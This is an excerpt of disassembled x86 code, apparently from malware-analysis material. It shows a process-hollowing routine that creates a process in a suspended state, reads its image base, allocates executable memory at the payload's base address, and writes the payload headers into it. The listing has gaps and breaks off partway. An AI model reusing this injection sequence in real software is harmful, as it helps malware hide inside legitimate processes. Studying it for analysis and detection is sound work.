 push ebp
mov ebp, esp
sub esp, 344h
mov eax, dword_9003054
xor eax, ebp
mov [ebp+var_6C], eax
mov [ebp+StartupInfo.cb], 44h
push 40h
push 0
lea eax, [ebp+StartupInfo.lpReserved]
push eax
call sub_9001210
add esp, 0Ch
lea ecx, [ebp+ProcessInformation]
push ecx ; lpProcessInformation
lea edx, [ebp+StartupInfo]
push edx ; lpStartupInfo
push 0 ; lpCurrentDirectory
push 0 ; lpEnvironment
push 4 ; dwCreationFlags
push 0 ; bInheritHandles
push 0 ; lpThreadAttributes
push 0 ; lpProcessAttributes
mov eax, [ebp+lpCommandLine]
push eax ; lpCommandLine
push 0 ; lpApplicationName
call ds:CreateProcessA
test eax, eax
jnz short loc_9001C17
loc_9001C17:
mov [ebp+Context.ContextFlags], 10002h
push 2C8h
push 0
lea ecx, [ebp+Context.Dr0]
push ecx
call sub_9001210
add esp, 0Ch
lea edx, [ebp+Context]
push edx ; lpContext
mov eax, [ebp+ProcessInformation.hThread]
push eax ; hThread
call ds:GetThreadContext
test eax, eax
jnz short loc_9001C53
loc_9001C53: ; lpNumberOfBytesRead
push 0
push 4 ; nSize
lea ecx, [ebp+Buffer]
push ecx ; lpBuffer
mov edx, [ebp+Context._Ebx]
add edx, 8
push edx ; lpBaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; hProcess
call ds:ReadProcessMemory
loc_9001C7A:
mov ecx, [ebp+lpBuffer]
mov edx, [ebp+lpBuffer]
add edx, [ecx+3Ch]
mov [ebp+var_4], edx
push 40h ; flProtect
push 3000h ; flAllocationType
mov eax, [ebp+var_4]
mov ecx, [eax+50h]
push ecx ; dwSize
mov edx, [ebp+var_4]
mov eax, [edx+34h]
push eax ; lpAddress
mov ecx, [ebp+ProcessInformation.hProcess]
push ecx ; hProcess
call ds:VirtualAllocEx
mov [ebp+lpBaseAddress], eax
cmp [ebp+lpBaseAddress], 0
jnz short loc_9001CB5
loc_9001CB5: ; lpNumberOfBytesWritten
push 0
mov edx, [ebp+var_4]
mov eax, [edx+54h]
push eax ; nSize
mov ecx, [ebp+lpBuffer]
push ecx ; lpBuffer
mov edx, [ebp+lpBaseAddress]
push edx ; lpBaseAddress
mov eax, [ebp+ProcessInformation.hProcess]
push eax ; hProcess
call ds:WriteProcessMemory
test eax, eax
jnz short loc_9001CDB